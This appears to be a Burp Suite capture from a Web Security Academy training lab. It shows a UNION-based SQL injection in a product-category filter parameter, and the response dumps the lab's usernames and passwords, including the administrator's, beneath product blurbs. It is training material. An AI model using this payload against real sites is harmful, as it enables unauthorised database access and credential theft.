 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Pets%27UNION%20SELECT%20username_jplehs,%20password_hqdeoj%20FROM%20users_wacavl%20-- HTTP/2
2 Host: 0a3100ec0329435e854b5d8900150001.web-security-academy.net
3 Cookie: session=wuVe0BfetfpO4x3Vjd8HCH8BJsBr9IGd
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a3100ec0329435e854b5d8900150001.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted
to umbrellas. Not to just any umbrellas though, they have to be long, pointy ones. It is very hard
these days to get hold of an umbrella that isn't collapsible, these will not work as pest control.
So, we decided to start designing and manufacturing our unique Pest Control Umbrella, the only
genuine umbrella that will do the job. We have all copyright on these brollies and no other
companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those
pesky pests. Never knowingly undersold we guarantee a price match on any other form of pest
control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm,
pointy end facing behind you and watch the creatures follow your lead. By purchasing this highly
effective product you will be well on your way to starting up your own pest control business, a
little investment now will pay great dividends in the future for you and your family.
administrator
lrjbk7x6r47l3u8yss1l
wiener
8jsda6n4lh0yvl8n181m
carlos
c1572k2qh2qo1q4kim0c
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become
frustrated when your small dog just can't keep up the pace, or stubbornly sits and gives up
Inspector
Notes